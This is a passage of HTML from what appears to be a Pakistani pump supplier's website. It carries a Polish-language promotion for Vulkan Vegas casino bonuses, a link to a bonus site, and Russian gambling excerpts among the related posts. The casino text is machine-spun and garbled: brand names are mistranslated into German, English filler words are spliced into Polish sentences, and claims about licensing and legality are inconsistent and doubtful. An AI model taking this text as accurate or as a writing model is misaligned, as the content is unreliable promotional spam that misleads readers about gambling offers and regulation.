<li><a href="#toc-29">Inne Promocje Oraz Turnieje T Vulkan Vegas</a></li>
<li><a href="#toc-30">Darmowe Gry Na Automatach – Krótka Informacja</a></li>
<li><a href="#toc-32">Kasyno O Gorącej Ofercie Gier I Actually Promocji</a></li>
<li><a href="#toc-33">W Jakich Automatach Mogę Wykorzystać Bonus Bez Depozytu? </a></li>
</ul>
</div>
<p>Kasyno nie przyjmuje wpłat z osób trzecich, dlatego na potwierdzeniu musi widnieć imię i actually nazwisko gracza.  Kiedy już wypełnisz informacje, zaakceptuj Regulamin Kasyna i potwierdź u.  Aby upewnić się, że adres email-based podany podczas rejestracji jest prawidłowy, przejdź do swojej skrzynki pocztowej i kliknij na link aktywacyjny.  Po spełnieniu podstawowych zasad rejestracji, Twoje konto jest gotowe. Wejdź na stronę, zaloguj się i sprawdź – Twój bonus powinien zostać naliczony automatycznie.  Jednakże w przypadku gdy Twoim obiektem zaintrygowania są darmowe gry sloty bez rejestracji, nie jest to dla Ciebie istotne.</p>
<ul>
<li>Jeśli przejrzeliście informacje zawarte w tym artykule, wiecie już wszystko na temat bonusów bez depozytu — łącznie unces ich wadami oraz zaletami. </li>
<li>Oferta bonusów bez depozytu stale się powiększa, dlatego strony hazardowe szukają nowego rodzaju zachęt, które przyciągną użytkowników perform skorzystania z ich usług. </li>
<li>Vulkan Vegas jest jednym z najbardziej popularnych kasyn online mhh świecie i proponuje ogromną różnorodność gier kasynowych. </li>
<li>Możesz więc t spokoju poćwiczyć swoje umiejętności grania, dobrze poznać wybrany poprzez siebie slot oraz bardzo miło spędzić czas. </li>
<li>Vulkan Vegas Casino in order to świetny wybór dla graczy kasyn on-line, którzy szukają bezpiecznego i bezpiecznego środowiska do gry. </li>
</ul>
<p>Gracz będzie wiedział, ile ma konkretnie czasu na wykorzystanie bonusu, ile wynosi bet i więcej.  Obstawianie tam pieniędzy może nieco się różnić, gdyż promocja może obejmować darmową gotówkę.  Istotne będzie przy tym także sprawdzenie, ile wynoszą limity wypłaty przed zrealizowaniem przelewu przy pomocy wybranej metody płatności.</p>
<h2 id="toc-0">Nowe Polskie Kasyna Unces Bonusem Bez Depozytu</h2>
<p>Wszystko, co musisz zrobić, aby dokonać wpłaty na swoje konto w Vulkan, in order to wejść na stronę kasyna Vulkan we kliknąć na stronę wpłat.  Tutaj będziesz mógł wybrać metodę płatności, z której chcesz skorzystać i actually wpisać kwotę, którą chcesz wpłacić.  Vulkan Vegas oferuje różne metody płatności, t tym karty kredytowe i debetowe, e-portfel oraz przelew bankowy.  Możesz wybrać dowolną metodę, która Ci odpowiada i dokonać wpłaty w Vulkan Vegas.  Zespół obsługi klienta Vulkan Las vegas jest zawsze dostępny 24 godziny na dobę, 7 dni w tygodniu, em wypadek gdybyś potrzebował pomocy przy dokonywaniu wpłaty.  Wpłać depozyt teraz i zacznij cieszyć się grami w kasynie Feuer speiender berg (umgangssprachlich) Vegas.</p>
<ul>
<li>Wszystkie płatności są przetwarzane ręcznie, więc normalny czas oczekiwania to około 48 godzin. </li>
<li>Jest to świetna okazja, aby przetestować najpierw swoje umiejętności oraz zapoznać się z zasadami gry zanim zdecydujesz się zainwestować prawdziwe pieniądze. </li>
<li>Promocje bez wpłaty są niezwykle atrakcyjne, z uwagi na fakt, że aby je uzyskać, nie musisz dokonywać żadnego depozytu, a co za tym idzie, podczas obstawiania zakładów niczym nie ryzykujesz. </li>
</ul>
<p>Decydując się na grę w Vulkan Las vegas, możesz mieć pewność, że będziesz grał w uczciwym we sprawiedliwym środowisku um wysokim poziomie bezpieczeństwa.  Topowe gry hazardowe online automaty są najczęściej wybierane poprzez graczy, więc odwiedzając witrynę poświęconą hazardowi, z pewnością u namierzysz.  Zazwyczaj widnieją one w sekcji „Najczęściej uruchamiane” lub innych, których nazwa ma podobny wydźwięk.</p>
<h3 id="toc-1">Ripple Kasyna Online</h3>
<p>Strona internetowa zarządzana jest przez spółkę Brivio Limited i pracuje na podstawie licencji Curaçao.  Od tego czasu stale się rozwija, poszerzając swoją ofertę, pracując nad układem we grafiką strony internetowej, upiększając swoją szeroką gamę programu bonusowego.  Strona internetowa keineswegs oferuje nic nowego ani specjalnego, alcohol przyciąga prostymi zasadami i szybkimi wypłatami według nowoczesnych standardów.  Vulkan Vegas Kasyno monitoruje wszelkie internetowe recenzje i bazując na nich, prowadzi swoją stronę internetową w całkiem interesującym kierunku.  Masz issue z wypłatą pieniędzy z kasyna on-line i nie wiesz jak odzyskać pieniądze?  Opisz nam swój problem i zadaj pytania wypełniając formularz poniżej ▼▼▼.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Jak przelac pieniądze z kasyna na konto? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>W wiele habgier z oferty Feuer speiender berg (umgangssprachlich) Vegas zagrasz za darmo w trybie demonstracyjnym. Je&#x15b; li chcia&#x142; by&#x15b; jednak zagra&#x107; o prawdziwe pieni&#x105; dze, to nie obejdzie si&#x119; bez za&#x142; o&#x17c; enia konta watts tym kasynie. Lub Vulkan Vegas in order to bezpieczne kasyno? Ngakl.</p>
</div></div>
</div>
<p>Niewątpliwie zwiększa to be able to komfort płynący unces gry, a na rynku nie brakuje zaufanych kasyn po polsku, gdyż platformy hazardowe często są tłumaczone na du?o różnego rodzaju języków.  Jak głoszą przepisy naszego kraju, Polacy mogą jedynie korzystać z usług kasyn wchodzących w skład monopolu państwowego.  Mimo tego, prawo Unii Europejskiej określa, że licencjonowane kasyno z bonusem bez depozytu może oferować swoje usługi na terenie państw członkowskich.  To sprawia, że kasyno online bonus bez depozytu z licencją MGA będzie watts Polsce legalne.</p>
<h2 id="toc-2">Jak Mogę Odebrać Bonus Powitalny Oferowany Przez Feuer Speiender Berg (umgangssprachlich) Vegas? </h2>
<p>Przed zleceniem wypłaty operator kasyna ma prawo prosić Cię o pełną weryfikację Twojej tożsamości.  Konieczne jest wtedy przesłanie zdjęcia dokumentu tożsamości, na przykład paszportu lub prawa jazdy oraz potwierdzenie adresu przy pomocy rachunku za media.  Oferuje ona gry takie jak bakarat, baccarat, ruletka oraz poker Casino Hold’em.  Jeśli szukasz czegoś nieco innego, dostępne są również nieszablonowe opcje takie jak Live Lottery oraz Friendly Keno.  Vulkan Las vegas jest dobrym wyborem, jeśli chcesz mieć kasyno z ogromną liczbą automatów do gry.  Do wyboru graczy oddano klasyki takie jak&nbsp;Book of Dead&nbsp;czy Immortal Romance, ale i nowsze hity takie jak Extra fat Rabbit czy Uniform.</p>
<p>Co dość rzadkie w dzisiejszych kasynach, możesz również zadzwonić bezpośrednio perform obsługi Vulkan Vegas.  Jest to świetna okazja, aby przetestować najpierw swoje umiejętności oraz zapoznać się z zasadami gry zanim zdecydujesz się zainwestować prawdziwe pieniądze.  Niestety na chwilę obecną na liście metod płatności akceptowanych w Vulkan Vegas nie ma żadnej kryptowaluty.</p>
<h3 id="toc-3">Czy Zwroty Są Dostępne Dla Wszystkich Graczy? </h3>
<p>Jeżeli jednak dział finansowy nie jest obciążony, to wypłata może pojawić się koncie nawet w przeciągu kilku minut.  Dopóki wypłata nie pojawi się w Twoim e-portfelu lub banku, oficjalnie widnieje ona w kasynie.  Kiedy kasyno internetowe potwierdzi wszystkie te informacje, Twoje konto będzie zweryfikowane.  Pamiętaj jednak <a href="https://vulkanvegas100.pl/" target="_blank" rel="noopener">vulkan vegas 100 bonus</a>, że nie zawsze będziesz mógł wypłacić swoich środków.</p>
<ul>
<li>Wymaga to wykonania dodatkowych kroków, gdyż gracz musi w odpowiednim miejscu t kasynie wpisać odpowiedni kod. </li>
<li>Na naszej stronie możesz również znaleźć informacje na temat habgier, dzięki którym możesz dowiedzieć się czegoś nowego i podszkolić swoją wiedzę u hazardzie. </li>
<li>Miły pakiet powitalny zapewni Ci solidne zwiększenie gotówki, a także dużą ilość darmowych spinów em start. </li>
<li>Na innych kasynach keineswegs ma takich sytuacji a gram od dawna na wielu portalach. </li>
</ul>
<p>Oprócz tego istnieją także gry liczbowe, loterie, zakłady wzajemne oraz gry na automatach, które zapewniają szansę na wygraną.  Ważne jest, aby pamiętać, że uczestnictwo watts grach hazardowych wiąże się z ryzykiem utraty środków finansowych i  wymaga odpowiedzialnego podejścia oraz świadomego podejmowania decyzji.  Oprócz darmowych obrotów zdecydowanie najczęściej spotkacie się z darmowymi pieniędzmi, które przyznawane są do salda gracza.  Głównie można spotkać się z takim rodzajem promocji przy zakładaniu konta, co ma zachęcić do rejestracji.</p>
<h2 id="toc-4">Bonusy Od Vulkan Las Vegas Kasyno W 2023 Roku</h2>
<p>Warto jednak?e pamiętać, że każdy slot jest inny, ma inne symbole, bonusy, linie wygrywające, bębny.  Jeśli któryś z nich Cię zainteresuje, to warto go najpierw sprawdzić w wersji demonstration, aby nie tracić pieniędzy.  Bonus bez depozytu w formie promocji powitalnej in order to świetna opcja dla graczy, którzy keineswegs dysponują wieloma środkami.  Dzięki nim keineswegs podejmujesz żadnego ryzyka związanego z przegraną poprzez polskie kasyno bonus bez depozytu.  Dlatego inwestujesz tylko i wyłącznie swój czas, grając w jedną z gier objętych promocją.  Celem bonusów powitalnych jest w ogólnym rozrachunku zapewnienie graczom właśnie rozrywki.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Jakie kasyno online bez depozytu? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>HotSlots Casino &#x2013; 40 darmowych spin&#xf3; w za rejestracj&#x119; na slot Sugars Rush. </li>
<li>Energy Casino &#x2013; 30 darmowych spin&#xf3; w bez depozytu na Crazy Bison Charge. </li>
<li>WestCasino &#x2013; 15 darmowych spin&#xf3; w bez depozytu. </li>
<li>Vulkan Vegas &#x2013; 50 Darmowych spin&#xf3; w bez depozytu za rejestracj&#x119; w grze Dead or Alive 2. </li>
<li>SlottyWay &#x2013; 60 darmowych spin&#xf3; w bez depozytu. </li>
</ul>
</div></div>
</div>
<p>Odwiedzając w sieci dowolne kasyno online, prawdopodobnie będziesz chciał jak najszybciej wskoczyć do gry z bonusem bez depozytu.  U em dowiesz się, jakie istnieją odmiany bonusów bez depozytu, co opisujemy w poniższych sekcjach.  Przy tym warto nie zapominać o fakcie, że kasyna bez depozytu mogą we własnym zakresie tworzyć regulaminy bonusów.</p>
<h3 id="toc-5">Czy Automaty Carry Out Gry Za Darmo Są Legalne W Polsce? </h3>
<p>Poszczególne nagrody najlepiej odbierz w zgodzie z tym, company przewiduje regulamin, który stanowi zbiór wszystkich najważniejszych zasad związanych z konkretnym bonusem.  Dlatego każdy gracz powinien poznać najważniejsze zasady związane z aktywacją bonusu bez depozytu.  W tym miejscu zamieszczamy najważniejsze warunki korzystania unces tego typu promocji.</p>
<p>Wśród fanów promocji kasynowych zdecydowanie keineswegs brakuje osób, które lubią korzystać z . tego, co do zaoferowania mają bonusy bez depozytu.  To właśnie dlatego możecie u nas oczekiwać tylko i wyłącznie najbardziej atrakcyjnych promocji, które udostępniane są poprzez zaufane marki kasyn….  Grając w kasynach internetowych na pewno spotkałeś się z różnymi typami promocji.  Obecnie taki reward odebrać można t jednym z najpopularniejszych kasyn w naszym kraju – mowa tutaj o Glaciers Casino bonus.  Pojęcie stare gry hazardowe za darmo obejmuje różne formy rozrywki, które opierają się na elementach losowości i ryzyka.</p>
<h3 id="toc-6">Rodzaje Gier</h3>
<p>Kasyno Feuer speiender berg (umgangssprachlich) Vegas jest jednym z najnowszych kasyn online, które pojawiły się na scenie i actually już robią furorę.  Vulkan Vegas jest zasilane przez jedne z największych nazwisk w branży kasyn, w tym Betsoft, Microgaming i Netentertainment.  Z tak solidnym zestawem dostawców oprogramowania, nic dziwnego, że Vulkan Vegas szybko staje się ulubionym miejscem graczy.  Oprócz imponującego wachlarza slotów i gier stołowych, Vulkan Vegas oferuje także bukmachera sportowego i kasyno unces krupierami na żywo.</p>
<p>Jak najbardziej, promocję odbierzesz em dowolnym urządzeniu przenośnym, na którym strona kasyna działać będzie poprawnie – a new więc na telefonach i tabletach.  Oferta kasyna jest tidak bogata i różnorodna, że zapewni Ci wiele godzin wspaniałej rozrywki i obce będzie Ci tutaj słowo „nuda”.  Na swojej stronie kasyno nie chwali się żadnymi ważniejszymi nagrodami w branży hazardowej.  W kasynie Vulkan Vegas temat odpowiedzialnego hazardu pojawia się pod koniec regulaminu.</p>
<h2 id="toc-7">Neteller Kasyna Online</h2>
<p>● Interac – Ten kanadyjski bank internetowy jest dostępny w niektórych polskich kasynach i zasadniczo działa jako „pośrednik” między Twoim kontem bankowym a wybraną witryną kasyna.  Następnie wybierz jedną z opcji płatniczych za pomocą której chcesz wypłacić środki, wprowadź kwotę i zatwierdź transakcję.</p>
<ul>
<li>Możesz otrzymać od 3% do 12%, a maksymalna kwota zwrotu wynosi eight thousand zł. </li>
<li>Z tego powodu balsa dużą ilością udostępnianych metod w bukmachera i kasyno VulkanVet, o których wspominaliśmy powyżej, sama procedura przetwarzania transakcji jest szybka i bezproblemowa. </li>
<li>Jest to świetny sposób dla nowych graczy, aby uzyskać więcej szans mhh wygraną i doświadczyć tego, co strona hazardowa ma carry out zaoferowania. </li>
</ul>
<p>Aby uniknąć jakiegokolwiek oszustwa, trzeba ignorować oferty z nierealnymi kwotami bonusów, gdyż często mother to na celu zwodzenie gracza.  Nie zalecamy także decydować się na założenie kilku osobnych kont na tej samej platformie hazardowej, gdyż kasyna bardzo łatwo mogą to wykryć.  Oferta bonusów bez depozytu stale się powiększa, dlatego portale hazardowe szukają nowego rodzaju zachęt, które przyciągną użytkowników do skorzystania z ich usług.</p>
<h3 id="toc-8">Które Darmowe Gry Bez Rejestracji Są Najbardziej Popularne? </h3>
<p>Oczywiście regulaminem konkretnej promocji, niektóre sekcje mogą zostać wyłączone, jednakże najczęściej masz dowolność pod tym względem.  Jeżeli chodzi o sumę środków jakie możesz uzyskać to mogą to być kwoty rzędu 20, 25 bądź nawet 100 zł.  Vulkan Vegas to kasyno internetowe, które dostarcza bezpieczne środowisko gry dla swoich graczy.  Wszystkie transakcje watts kasynie, w tym wpłaty i wypłaty graczy, są chronione przez zaawansowaną technologię szyfrowania, zapewniając, że wszystkie twoje dane osobowe pozostają prywatne.  Ponadto Vulkan Vegas jest w pełni licencjonowany i regulowany przez rząd Curacao, jeden z najbardziej szanowanych organów hazardowych w Europie.</p>
<ul>
<li>Jak bowiem można łatwo wywnioskować, bonusy bez depozytu pozwalają graczom na skorzystanie z pieniędzy lub darmowych spinów bez potrzeby realizowania jakiejkolwiek wpłaty. </li>
<li>Po poprawnej weryfikacji gracz będzie mógł dokonać wypłaty środków na swoje konto osobiste. </li>
<li>Głównie można spotkać się z takim rodzajem promocji przy zakładaniu konta, corp ma zachęcić carry out rejestracji. </li>
<li>Dlatego właśnie top added bonus bez depozytu 2023 jest najbardziej popularnym bonusem oferującym darmowe spiny za rejestrację na danej stronie. </li>
</ul>
<p>Transakcja powinna zostać przetworzona maksymalnie w ciągu kilkunastu minut.  Wszystko to jest możliwe za sprawą zastosowania języka znaczników HTML5, który idealnie dopasowuje grę carry out ekranu danego urządzenia.  Wyjątek stanowi ostatnia metoda jaką jest płatność przez lender, ponieważ w porównaniu do opcji kryptowalutowych i e-portfela MiFinity zaksiegowanie środków zajmuje zdecydowanie więcej czasu.   Poniżej opisaliśmy także inne promocje jakie możesz znaleźć na stronie tego operatora.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-4/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Vulkan Vegas Recenzja 2023: 6000 Zł I 150 Darmowych Spinów</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/03/17/vulkan-vegas-recenzja-2023-6000-z-i-150-darmowych-spinow-6/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Vulkan Vegas Recenzja 2023: 6000 Zł I 150 Darmowych Spinów</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
